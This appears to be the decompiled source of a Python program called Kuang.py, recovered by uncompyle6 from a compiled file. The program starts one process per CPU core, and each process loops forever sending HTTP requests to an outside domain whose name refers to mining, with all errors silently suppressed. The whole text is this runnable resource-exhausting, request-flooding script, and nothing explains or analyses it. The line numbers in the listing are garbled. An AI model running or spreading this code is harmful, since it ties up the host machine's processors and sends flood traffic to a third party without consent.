 1 # uncompyle6 version 3.9.2
2 # Python bytecode version base 3.8.0 (3413)
3 # Decompiled from: Python 3.8.10 (default, Jul 29 2024, 17:02:10)
4 # [GCC 9.4.0]
5 # Embedded file name: Kuang.py
6 import multiprocessing, requests
7
8 def cpu_intensive_task():
9     while True:
0         try:
1             requests.get("http://wakuang.zhigongshanfang.top", timeout=10)
2         except:
3             pass
4
5
6 if __name__ == "__main__":
7     cpu_count = multiprocessing.cpu_count()
8     processes = [multiprocessing.Process(target=cpu_intensive_task) for _ in range(cpu_count)]
9     for process in processes:
0         process.start()
1     else:
2         for process in processes:
3             process.join()
4
5 # okay decompiling /tmp/temp_14617455384092776213/Kuang.pyc